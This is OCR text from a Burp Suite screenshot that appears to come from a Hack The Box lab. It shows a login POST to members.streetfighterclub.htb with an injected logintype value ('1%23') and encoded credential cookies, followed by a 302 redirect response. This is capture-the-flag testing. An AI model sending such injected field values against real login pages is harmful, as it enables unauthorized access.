 Request
Pretty Raw Hex \n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 45
9 Origin : http://members.streetfighterclub.htb
10 Connection : close
11 Referer : http://members.streetfighterclub.htb/old/Login.asp
12 Cookie : ASPSESSIONIDAABTSTTQ =MMEJJGGDOAKGPPGDBOJNKLAI ; Email =; Level =%2D1 ; Chk =1022 ;
password =MQ%3D%3D ; username =MQ%3D%3D
13 Upgrade-Insecure-Requests : 1
14 X-Forwarded-For : 192.168.4.28
15
16 username =a&password =a&logintype =1%23 &B1=LogIn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control : private
3 Content-Type : text/html
4 Location : Welcome.asp
5 Server : Microsoft-IIS/8.5
6 Set-Cookie : Level =%2D1 ; path=/
7 Set-Cookie : Email =; path=/
8 Set-Cookie : Chk =8925 ; path=/
9 Set-Cookie : password =YQ%3D%3D ; path=/
10 Set-Cookie : username =YQ%3D%3D ; path=/
11 X-Powered-By : ASP.NET
12 Date : Fri, 16 Feb 2024 03:07:52 GMT
13 Connection : close
14 Content-Length : 132
15
16 <head >
<title >
Object moved
</ title >
</ head >
17 <body >
<h1>
Object Moved
</ h1>
This object may be found <a HREF ="Welcome.asp ">
here
</ a>
.
</ body >
18